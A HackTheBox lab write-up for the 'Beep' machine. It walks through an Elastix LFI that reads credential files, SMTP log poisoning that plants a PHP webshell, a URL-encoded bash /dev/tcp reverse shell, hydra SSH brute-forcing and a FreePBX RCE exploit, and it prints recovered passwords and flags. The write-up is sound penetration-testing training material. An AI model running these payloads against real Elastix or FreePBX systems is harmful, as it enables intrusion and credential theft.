HackTheBox - Beep
Overview
This machine has 4 ways to obtain an initial shell. For the 1st method, after a web enumeration at TCP/443 (HTTPS), it is discovered that Elastix running on the webserver. After searching possible exploits for Elastix, there are 4 available exploits for Elastix, since we have no way of finding out the version of Elastix, all exploits are tested. It is susceptible to Elastix 2.20 LFI , revealing credentials for root, SSH w/ found creds allowing us to obtain root user.
For the 2nd method, the same LFI exploit is used, but instead of including file that contains credentials, we do SMTP log poisoning that leads to RCE, allowing us to invoke a reverse shell, obtaining asterisk shell
For the 3rd method, Elastix 2.2.0 / FreeBPX 2.10.0 - RCE exploit is used, we first have to find an open extension via svwar enumeration which allows us to trigger a phonecall to that specific extension and when the call is answered (or goes to voicemail), our payload is executed on the VOIP server, allowing us to invoke a reverse shell, obtaining asterisk shell.
For the final method, after a web enumeration at TCP/10000 (HTTPS), it is discovered that cgi-bin scripts are running, shellshock exploit worked, allowing us to invoke a reverse shell to obtain root.
For the privilege escalation, asterisk has sudoers entry that allows asterisk to run several binaries that have GTFOBins entry (nmap, chmod, yum), allowing us to privilege escalate to root
Takeaways
I learnt that if a web application version is unknown, you should try all exploits found on searchsploit to ensure that you have fully enumerated that service. Also, I learnt abit on VoIP enumeration from the FreeBPX exploit.
| Column | Details |
|---|---|
| Box Name | Beep |
| IP | 10.10.10.7 |
| Points | - |
| Difficulty | Easy |
| Creator | ch4p |
| Release Date | 15-March-2017 |
Recon
TCP/80 (HTTP)
- Redirects to TCP/443 (HTTPS)
TCP/443 (HTTPS)
FFUF
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
301 GET 9l 28w 309c https://10.10.10.7/admin => https://10.10.10.7/admin/
403 GET 10l 30w 286c https://10.10.10.7/cgi-bin/
403 GET 10l 30w 291c https://10.10.10.7/cgi-bin/.html
301 GET 9l 28w 311c https://10.10.10.7/configs => https://10.10.10.7/configs/
200 GET 35l 111w 1785c https://10.10.10.7/config.php
200 GET 1l 6w 894c https://10.10.10.7/favicon.ico
301 GET 9l 28w 308c https://10.10.10.7/help => https://10.10.10.7/help/
301 GET 9l 28w 310c https://10.10.10.7/images => https://10.10.10.7/images/
200 GET 35l 111w 1785c https://10.10.10.7/index.php
301 GET 9l 28w 308c https://10.10.10.7/lang => https://10.10.10.7/lang/
301 GET 9l 28w 308c https://10.10.10.7/libs => https://10.10.10.7/libs/
301 GET 9l 28w 308c https://10.10.10.7/mail => https://10.10.10.7/mail/
301 GET 9l 28w 311c https://10.10.10.7/modules => https://10.10.10.7/modules/
301 GET 9l 28w 309c https://10.10.10.7/panel => https://10.10.10.7/panel/
200 GET 35l 111w 1785c https://10.10.10.7/register.php
200 GET 2l 4w 28c https://10.10.10.7/robots.txt
301 GET 9l 28w 310c https://10.10.10.7/static => https://10.10.10.7/static/
301 GET 9l 28w 310c https://10.10.10.7/themes => https://10.10.10.7/themes/
301 GET 9l 28w 307c https://10.10.10.7/var => https://10.10.10.7/var/
cgi-bin
TCP/10000 (MiniServ 1.57)
NMAP
1
2
PORT STATE SERVICE REASON VERSION
10000/tcp open http syn-ack ttl 63 MiniServ 1.570 (Webmin httpd)
Initial Foothold - 1
TCP/443 (HTTPS) - Elastix 2.2.0 LFI to obtain creds
https://beep.htbis runningElastixServer
- Tried to look for version in the source code, failed
Search exploits for
Elastixw/searchsploitExploit Title Path Elastix 2.2.0 - ‘graph.php’ Local File Inclusion php/webapps/37637.pl Elastix 2.x - Blind SQL Injection php/webapps/36305.txt Elastix < 2.5 - PHP Code Injection php/webapps/38091.php FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution php/webapps/18650.py - We can ignore the
XSSexploits - There are only 4 exploits, we can try them all
- We can ignore the
- Try

php/webapps/37637.pl- This exploit allows you to do local file inclusion due to the lack of user input sanitization.
- Payload
1 2 3 4
... File: 37637.pl #LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action ...
- This will include
/etc/amportal.confwhere login creds resides
- This will include
- Exploit
- Obtain passwords
1 2 3 4 5
┌──(root💀kali)-[~/htb/beep/10.10.10.7/exploit] └─# curl -sk 'https://beep.htb//vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action' | head -n 40 | tail -n 11 | grep PASS | cut -d '=' -f2 | sort | uniq > password.txt amp109 amp111 jEhdIekWmdjE
- Obtain usernames
1 2 3 4
┌──(root💀kali)-[~/htb/beep/10.10.10.7/exploit] └─# curl -sk 'https://beep.htb//vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action' | head -n 40 | tail -n 11 | grep USER | cut -d '=' -f2 | sort | uniq > username.txt admin asteriskuser
- Bruteforce w/
burpsuite
- Results

admin:jEhdIekWmdjE- Not really useful because it does not lead to RCE
- Obtain users on the system by including
/etc/passwd1 2 3 4 5 6 7
┌──(root💀kali)-[~/htb/beep/10.10.10.7/exploit] └─# curl -ks 'https://beep.htb//vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action' | cut -d ':' -f1 root fanis ┌──(root💀kali)-[~/htb/beep/10.10.10.7/exploit] └─# echo -e "fanis\nroot" > ssh_username
Initial Foothold - 2
Elastix 2.2.0 LFI2RCE via Mail Log Poisoning
- Uses the same LFI exploit
php/webapps/37637.pl, but instead of including a file that reveal creds, SMTP log poisoning is done, leading to RCE. - How does it work
- A mail containing a webshell in its content is sent via SMTP and is stored in
/var/mail/<user>, this allowsRCEwhen including it. - SMTP must be up
- We must have read access to
/var/mail/<user>
- A mail containing a webshell in its content is sent via SMTP and is stored in
- Exploit
- Obtain list of usernames by including
/etc/passwd, and including the users until the file can be displayed - OR Obtain user that is running the webserver by including
/proc/self/status, and including that same user’s mail file - Include
/proc/self/status
UID: 100-asterisk
- Poison

/var/mail/asterisk1 2 3 4 5 6 7
telnet $ip 25 MAIL FROM:0xyf RCPT TO: asterisk DATA <?php system($_GET['c']); ?> . QUIT
- Include

/var/mail/asterisk& execute commands1
/vtigercrm/graph.php?current_language=../../../../../../../..//var/mail/asterisk%00&module=Accounts&action&c=id;whoami
- Start listener
- URL Encode payload
1 2 3 4 5 6
┌──(root💀kali)-[~/htb/beep] └─# hURL -U "/bin/bash -i >& /dev/tcp/10.10.14.2/4444 0>&1" Original :: /bin/bash -i >& /dev/tcp/10.10.14.2/4444 0>&1 URL ENcoded :: %2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.14.2%2F4444%200%3E%261
- Invoke reverse shell
1
vtigercrm/graph.php?current_language=../../../../../../../..//var/mail/asterisk%00&module=Accounts&action&c=%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.14.2%2F4444%200%3E%261ex
- Shell Obtained

- More practice w/ the exact exploit
- Obtain list of usernames by including
TCP/22 (SSH) - Bruteforce
- Fix SSH error
1 2 3 4 5
Error: Unable to negotiate with 123.123.123.123 port 22: no matching key exchange method found. Their offer: diffie-hellman-group1-sha1 subl ~/.ssh/config Host 10.10.10.7 KexAlgorithms +diffie-hellman-group1-sha1 - Bruteforce w/
hydra1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
┌──(root💀kali)-[~/htb/beep/10.10.10.7/exploit] └─# hydra -L ssh_username -P password.txt ssh://$ip -VI -t 1 Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-23 02:10:36 [DATA] max 1 task per 1 server, overall 1 task, 6 login tries (l:2/p:3), ~6 tries per task [DATA] attacking ssh://10.10.10.7:22/ [ATTEMPT] target 10.10.10.7 - login "fanis" - pass "amp109" - 1 of 6 [child 0] (0/0) [ATTEMPT] target 10.10.10.7 - login "fanis" - pass "amp111" - 2 of 6 [child 0] (0/0) [ATTEMPT] target 10.10.10.7 - login "fanis" - pass "jEhdIekWmdjE" - 3 of 6 [child 0] (0/0) [ATTEMPT] target 10.10.10.7 - login "root" - pass "amp109" - 4 of 6 [child 0] (0/0) [ATTEMPT] target 10.10.10.7 - login "root" - pass "amp111" - 5 of 6 [child 0] (0/0) [ATTEMPT] target 10.10.10.7 - login "root" - pass "jEhdIekWmdjE" - 6 of 6 [child 0] (0/0) [22][ssh] host: 10.10.10.7 login: root password: jEhdIekWmdjE
- Lowered threads because there is some sort of bruteforce prevention
root:jEhdIekWmdjE

- User & Root Flag
1 2
19afda200dff5c746e0e0081fcdd64f3 c28417887cd7e8cc9cf0ffde613de7a7
Initial Foothold - 3
FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution
- FreeBPX
- FreePBX is a web-based open-source graphical user interface (GUI) that manages Asterisk, a voice over IP and telephony server.
- Try
php/webapps/18650.py- This exploit allows you to do RCE w/o authentication due to lack of input sanitization
- [Explanation](https://www.offensive-security.com/vulndev/freepbx-exploit-phone-home/
- We have to find an open extension w/
svwarvia bruteforce it until a valid one comes up1 2 3 4 5 6 7 8 9
┌──(root💀kali)-[~/htb/beep] └─# svwar -m INVITE -e200-300 10.10.10.7 WARNING:TakeASip:using an INVITE scan on an endpoint (i.e. SIP phone) may cause it to ring and wake up people in the middle of the night +-----------+----------------+ | Extension | Authentication | +===========+================+ | 233 | reqauth | +-----------+----------------+
- I had to try it multiple times to get
reqauthextension
- I had to try it multiple times to get
- Update
18650.py
- Start listener at port 443
- Exploit
1 2
┌──(root💀kali)-[~/htb/beep/10.10.10.7/exploit] └─# python 18650.py
- Shell obtained
